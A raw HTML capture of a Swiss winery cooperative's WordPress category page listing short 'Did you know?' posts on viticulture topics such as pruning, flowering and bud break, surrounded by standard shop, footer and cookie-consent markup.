<ul class="sub-menu">
	<li id="menu-item-wpml-ls-21-fr" class="menu-item-language menu-item wpml-ls-slot-21 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-21-fr"><a href="https://uvc.ch/category/le-saviez-vous/" title="French"><img
            class="wpml-ls-flag"
            src="https://uvc.ch/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-display">French</span></a></li>
	<li id="menu-item-wpml-ls-21-de" class="menu-item-language menu-item wpml-ls-slot-21 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-21-de"><a href="https://uvc.ch/de/category/wussten-sie-schon/" title="German"><img
            class="wpml-ls-flag"
            src="https://uvc.ch/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-display">German</span></a></li>
</ul>
</li>
</ul>                            </nav>
                            								<div class="menu_main_cart top_panel_icon">
									<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&#067;&#072;&#070;&nbsp;0.00">
	<span class="contact_icon icon-basket"></span>
	<span class="contact_label contact_cart_label">Your cart:</span>
	<span class="contact_cart_totals">
		<span class="cart_items">0 Items</span>
		- 
		<span class="cart_summa">&#67;&#72;&#70;&nbsp;0.00</span>
	</span>
</a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>								</div>
														</div>
					</div>
				</div>
			</div>

			</div>
		</header>

						<div class="top_panel_title top_panel_style_4  title_present scheme_original">
					<div class="top_panel_title_inner top_panel_inner_style_4  title_present_inner" style="background: url(https://uvc.ch/wp-content/uploads/revslider/home_1/kaboompics1.jpg);">
						<div class="content_wrap">
															<h1 class="page_title">
                                    Did you know that ?                                </h1>
																						<div class="breadcrumbs">
									<a class="breadcrumbs_item home" href="https://uvc.ch/en/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Did you know that ?</span>								</div>
													</div>
					</div>
				</div>
				
			<div class="page_content_wrap page_paddings_yes">

				
<div class="content_wrap">
<div class="content">	<div class="isotope_wrap " data-columns="3">
			<div class="isotope_item isotope_item_masonry isotope_item_masonry_3 isotope_column_3					">
			<article class="post_item post_item_masonry post_item_masonry_3				  post_format_standard odd">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="https://uvc.ch/wp-content/uploads/2025/02/Fabien-vendanges-2024-scaled.jpg" data-title="What exactly is an oenologist?">
						<a class="hover_icon hover_icon_link" href="https://uvc.ch/en/what-exactly-is-an-oenologist/"><img class="wp-post-image" width="390" alt="What exactly is an oenologist?" src="https://uvc.ch/wp-content/uploads/2025/02/Fabien-vendanges-2024-scaled-390x520.jpg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h4 class="post_title"><a href="https://uvc.ch/en/what-exactly-is-an-oenologist/">What exactly is an oenologist?</a></h4>
													<div class="post_info">
									<span class="post_info_item post_info_posted">Posted <a href="https://uvc.ch/en/what-exactly-is-an-oenologist/" class="post_info_date">13 January 2025</a></span>
										<span class="post_info_item post_info_counters"></span>
								</div>

					<div class="post_descr">
						<p>...</p><a href="https://uvc.ch/en/what-exactly-is-an-oenologist/" class="post_readmore"><span class="post_readmore_label">Read more</span></a>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_3 isotope_column_3					">
			<article class="post_item post_item_masonry post_item_masonry_3				  post_format_standard even">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="https://uvc.ch/wp-content/uploads/2022/06/noces-dor-passerille.png" data-title="What is passerillage? Sweet Wine">
						<a class="hover_icon hover_icon_link" href="https://uvc.ch/en/what-is-passerillage-sweet-wine/"><img class="wp-post-image" width="390" alt="What is passerillage? Sweet Wine" src="https://uvc.ch/wp-content/uploads/2022/06/noces-dor-passerille-390x390.png"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h4 class="post_title"><a href="https://uvc.ch/en/what-is-passerillage-sweet-wine/">What is passerillage? Sweet Wine</a></h4>
													<div class="post_info">
									<span class="post_info_item post_info_posted">Posted <a href="https://uvc.ch/en/what-is-passerillage-sweet-wine/" class="post_info_date">23 January 2024</a></span>
										<span class="post_info_item post_info_counters"></span>
								</div>

					<div class="post_descr">
						<p>...</p><a href="https://uvc.ch/en/what-is-passerillage-sweet-wine/" class="post_readmore"><span class="post_readmore_label">Read more</span></a>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_3 isotope_column_3					">
			<article class="post_item post_item_masonry post_item_masonry_3				  post_format_standard odd">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="https://uvc.ch/wp-content/uploads/2024/01/Capite-a-Gundi-scaled-1.jpg" data-title="Capite ?">
						<a class="hover_icon hover_icon_link" href="https://uvc.ch/en/capite/"><img class="wp-post-image" width="390" alt="Capite ?" src="https://uvc.ch/wp-content/uploads/2024/01/Capite-a-Gundi-scaled-1-390x293.jpg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h4 class="post_title"><a href="https://uvc.ch/en/capite/">Capite ?</a></h4>
													<div class="post_info">
									<span class="post_info_item post_info_posted">Posted <a href="https://uvc.ch/en/capite/" class="post_info_date">23 January 2024</a></span>
										<span class="post_info_item post_info_counters"></span>
								</div>

					<div class="post_descr">
						<p>...</p><a href="https://uvc.ch/en/capite/" class="post_readmore"><span class="post_readmore_label">Read more</span></a>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_3 isotope_column_3					">
			<article class="post_item post_item_masonry post_item_masonry_3				  post_format_standard even">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="https://uvc.ch/wp-content/uploads/2023/02/effeuillage-avant.jpg" data-title="Some vocabulary of the viticulture">
						<a class="hover_icon hover_icon_link" href="https://uvc.ch/en/some-vocabulary-of-the-viticulture/"><img class="wp-post-image" width="390" alt="Some vocabulary of the viticulture" src="https://uvc.ch/wp-content/uploads/2023/02/effeuillage-avant-390x520.jpg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h4 class="post_title"><a href="https://uvc.ch/en/some-vocabulary-of-the-viticulture/">Some vocabulary of the viticulture</a></h4>
													<div class="post_info">
									<span class="post_info_item post_info_posted">Posted <a href="https://uvc.ch/en/some-vocabulary-of-the-viticulture/" class="post_info_date">23 January 2024</a></span>
										<span class="post_info_item post_info_counters"></span>
								</div>

					<div class="post_descr">
						<p>...</p><a href="https://uvc.ch/en/some-vocabulary-of-the-viticulture/" class="post_readmore"><span class="post_readmore_label">Read more</span></a>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_3 isotope_column_3					">
			<article class="post_item post_item_masonry post_item_masonry_3				  post_format_standard odd">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="https://uvc.ch/wp-content/uploads/2022/07/uvc-logo.png" data-title="Union vinicole or viticole ?">
						<a class="hover_icon hover_icon_link" href="https://uvc.ch/en/union-vinicole-or-viticole/"><img class="wp-post-image" width="390" alt="Union vinicole or viticole ?" src="https://uvc.ch/wp-content/uploads/2022/07/uvc-logo-390x300.png"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h4 class="post_title"><a href="https://uvc.ch/en/union-vinicole-or-viticole/">Union vinicole or viticole ?</a></h4>
													<div class="post_info">
									<span class="post_info_item post_info_posted">Posted <a href="https://uvc.ch/en/union-vinicole-or-viticole/" class="post_info_date">24 July 2023</a></span>
										<span class="post_info_item post_info_counters"></span>
								</div>

					<div class="post_descr">
						<p>...</p><a href="https://uvc.ch/en/union-vinicole-or-viticole/" class="post_readmore"><span class="post_readmore_label">Read more</span></a>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_3 isotope_column_3					">
			<article class="post_item post_item_masonry post_item_masonry_3				  post_format_standard even">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="https://uvc.ch/wp-content/uploads/2023/02/floraison-2.jpg" data-title="The flowering">
						<a class="hover_icon hover_icon_link" href="https://uvc.ch/en/la-floraison/"><img class="wp-post-image" width="390" alt="The flowering" src="https://uvc.ch/wp-content/uploads/2023/02/floraison-2-390x602.jpg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h4 class="post_title"><a href="https://uvc.ch/en/la-floraison/">The flowering</a></h4>
													<div class="post_info">
									<span class="post_info_item post_info_posted">Posted <a href="https://uvc.ch/en/la-floraison/" class="post_info_date">16 February 2023</a></span>
										<span class="post_info_item post_info_counters"></span>
								</div>

					<div class="post_descr">
						<p>...</p><a href="https://uvc.ch/en/la-floraison/" class="post_readmore"><span class="post_readmore_label">Read more</span></a>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_3 isotope_column_3					">
			<article class="post_item post_item_masonry post_item_masonry_3				  post_format_standard odd">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="https://uvc.ch/wp-content/uploads/2022/12/taille-Vincent-min-scaled.jpg" data-title="The pruning">
						<a class="hover_icon hover_icon_link" href="https://uvc.ch/en/the-pruning-of-the-vine/"><img class="wp-post-image" width="390" alt="The pruning" src="https://uvc.ch/wp-content/uploads/2022/12/taille-Vincent-min-scaled-390x293.jpg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h4 class="post_title"><a href="https://uvc.ch/en/the-pruning-of-the-vine/">The pruning</a></h4>
													<div class="post_info">
									<span class="post_info_item post_info_posted">Posted <a href="https://uvc.ch/en/the-pruning-of-the-vine/" class="post_info_date">29 December 2022</a></span>
										<span class="post_info_item post_info_counters"></span>
								</div>

					<div class="post_descr">
						<p>...</p><a href="https://uvc.ch/en/the-pruning-of-the-vine/" class="post_readmore"><span class="post_readmore_label">Read more</span></a>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_3 isotope_column_3					">
			<article class="post_item post_item_masonry post_item_masonry_3				  post_format_standard even last">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="https://uvc.ch/wp-content/uploads/2022/10/debourrement.jpg" data-title="What is bud break ?">
						<a class="hover_icon hover_icon_link" href="https://uvc.ch/en/what-is-bud-break/"><img class="wp-post-image" width="390" alt="What is bud break ?" src="https://uvc.ch/wp-content/uploads/2022/10/debourrement-390x293.jpg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h4 class="post_title"><a href="https://uvc.ch/en/what-is-bud-break/">What is bud break ?</a></h4>
													<div class="post_info">
									<span class="post_info_item post_info_posted">Posted <a href="https://uvc.ch/en/what-is-bud-break/" class="post_info_date">18 October 2022</a></span>
										<span class="post_info_item post_info_counters"></span>
								</div>

					<div class="post_descr">
						<p>...</p><a href="https://uvc.ch/en/what-is-bud-break/" class="post_readmore"><span class="post_readmore_label">Read more</span></a>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
			</div> <!-- /.isotope_wrap -->
	
		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->
</div>		<!-- </.page_content_wrap> -->

    <footer class="footer_wrap widget_area scheme_original">
        <div class="footer_wrap_inner widget_area_inner icon_no">
            <div class="content_wrap">
                <div class="columns_wrap"><aside id="themerex_widget_socials-2" class="widget_number_1 column-1_3 widget widget_socials"><h5 class="widget_title">Follow Us</h5>		<div class="widget_inner">
            					<div class="logo_descr">Stay updated about our work and our events by following us on social networks.</div>
                    <div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/cavedelavaux" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/cavedelavaux/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.linkedin.com/company/union-vinicole-cully/" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>		</div>

		</aside><aside id="themerex_widget_recent_posts-2" class="widget_number_2 column-1_3 widget widget_recent_posts"><h5 class="widget_title">Recent Posts</h5><article class="post_item with_thumb first"><div class="post_thumb"><img class="wp-post-image" width="75" height="75" alt="Brandons Payerne 2026" src="https://uvc.ch/wp-content/uploads/2026/01/FiligraneBrandons-75x75.png"></div><div class="post_content"><h6 class="post_title"><a href="https://uvc.ch/en/brandons-payerne-2026/">Brandons Payerne 2026</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://uvc.ch/en/brandons-payerne-2026/" class="post_info_date">5 days ago</a></span></div></div></article><article class="post_item with_thumb"><div class="post_thumb"><img class="wp-post-image" width="75" height="75" alt="Brandons Payerne 2026" src="https://uvc.ch/wp-content/uploads/2026/01/FiligraneBrandons-75x75.png"></div><div class="post_content"><h6 class="post_title"><a href="https://uvc.ch/en/brandons-payerne-2026/">Brandons Payerne 2026</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://uvc.ch/en/brandons-payerne-2026/" class="post_info_date">5 days ago</a></span></div></div></article></aside></div>	<!-- /.columns_wrap -->
            </div>	<!-- /.content_wrap -->
        </div>	<!-- /.footer_wrap_inner -->
    </footer>	<!-- /.footer_wrap -->
    
        <footer class="contacts_wrap scheme_original">
            <div class="contacts_wrap_inner">



                <div class="vc_row wpb_row vc_row-fluid">
                    <div class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
                                <p>Find us</p>
                                <span style="width:100%">Rue de la Gare 10 1096 Cully</span><br>
                                <span style="width:100%">Phone: <a href="tel:+41 21 799 12 96"> +41 21 799 12 96</a></span>
                                <div style="display: flex; align-items: center; justify-content: center; margin-top:24px">
                                <img style="margin-right:16px; height: 24px" src="https://uvc.ch/wp-content/themes/wineshop-child/images/visa.svg" alt="" class="visa">
                                <img style="margin-right:16px; height: 24px" src="https://uvc.ch/wp-content/themes/wineshop-child/images/amex.svg" alt="" class="amex">
                                <img style="margin-right:16px; height: 24px" src="https://uvc.ch/wp-content/themes/wineshop-child/images/mastercard.svg" alt="" class="mastercard">
                                <img style="margin-right:16px; height: 24px" src="https://uvc.ch/wp-content/themes/wineshop-child/images/paypal.svg" alt="" class="paypal">
                                </div>
                            </div>
                        </div>
                    </div>
<!--                    <div class="wpb_column vc_column_container vc_col-sm-4">-->
<!--                        <div class="vc_column-inner">-->
<!--                            <div class="wpb_wrapper">-->
<!--                                <div class="content_wrap" style="width:inherit">-->
<!--                                    --><!--                                    <div class="contacts_address">-->
<!--                                        <address class="address_right">-->
<!--                                            --><!--                                            --><!-- <div class="fax"> --><!--                                            </div></address>-->
<!--                                        <address class="address_left">-->
<!--                                            --><!--                                            --><!--                                        </address>-->
<!--                                    </div>-->
<!--                                    --><!--                                </div>-->
<!--                            </div>-->
<!--                        </div>-->
<!--                    </div>-->
                    <div class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
                                <p>Online shop</p>
                                                                <ul style="list-style-type:none;padding-left: 0 !important;">

                                                                            <li>
                                            <a href="https://uvc.ch/en/politique-en-matiere-de-remboursements-et-de-retours/">Terms of delivery</a>
                                        </li>
                                                                            <li>
                                            <a href="https://uvc.ch/en/conditions-generales-de-vente/">Sales Terms and Conditions</a>
                                        </li>
                                    
                                </ul>

                            </div>
                        </div>
                    </div>
                    <div class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
                                <p>Newsletter</p>
							                                  <div style="">

                                <div class="tnp tnp-subscription-minimal  "><form action="https://uvc.ch/wp-admin/admin-ajax.php?action=tnp&amp;na=s" method="post" style="text-align: center"><input type="hidden" name="nr" value="minimal">
<input type="hidden" name="nlang" value="en">
<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</form></div>
							  </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="vc_row wpb_row vc_row-fluid" style="padding-top: 20px;">

                    <!--<div style="" class="wpb_column vc_column_container vc_col-sm-4 vc_col-sm-offset-4">-->
					<div style="" class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
                                <img width="300"  style="" src="https://uvc.ch/wp-content/themes/wineshop-child/images/logo-partner-blanc.png" alt="vaud partner" class="">
                            </div>
                        </div>
                    </div>


                    <div style="" class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
                                <img width="300"  style="" src="https://uvc.ch/wp-content/themes/wineshop-child/images/vaud-oenotourisme.png" alt="vaud oenotourisme" class="">
                            </div>
                        </div>
                    </div>
					
					<div style="" class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
								<img width="100"  style="" src="https://uvc.ch/wp-content/themes/wineshop-child/images/swisstainable.png" alt="vaud oenotourisme" class="">
                            </div>
                        </div>
                    </div>
                </div>







            </div>	<!-- /.contacts_wrap_inner -->
        </footer>	<!-- /.contacts_wrap -->
            <div class="copyright_wrap copyright_style_socials  scheme_original">
        <div class="copyright_wrap_inner">
            <div class="content_wrap">
                <div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/cavedelavaux" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/cavedelavaux/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.linkedin.com/company/union-vinicole-cully/" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div><div class="copyright">Union Vinicole de Cully © 2026 All rights reserved</div>            </div>
        </div>
    </div>

</div>	<!-- /.page_wrap -->

</div>		<!-- /.body_wrap -->



<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
    </div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage cookie consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies such as cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Failure to consent or withdrawing consent may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The storage or technical access is strictly necessary for the purpose of legitimate interest to allow the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The storage or technical access is necessary to create user profiles in order to send advertisements, or to follow the user on a website or on several websites with similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Refuse</button>
		<button class="cmplz-btn cmplz-view-preferences">See preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">See preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-4ed02cbc.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-6ec30cf9.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
